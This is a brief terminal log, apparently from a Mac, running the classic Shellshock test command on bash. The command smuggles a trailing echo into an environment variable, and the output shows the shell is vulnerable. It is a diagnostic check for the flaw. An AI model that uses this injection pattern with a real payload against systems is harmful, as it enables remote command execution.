 Терминал — bash — 80×24
Last login: Thu Sep 25 12:27:43 on
svps-Mac:~ svp$ env x='() { :;}; echo vulnerable' bash -c "echo completed"
vulnerable
completed
svps-Mac:~ svp$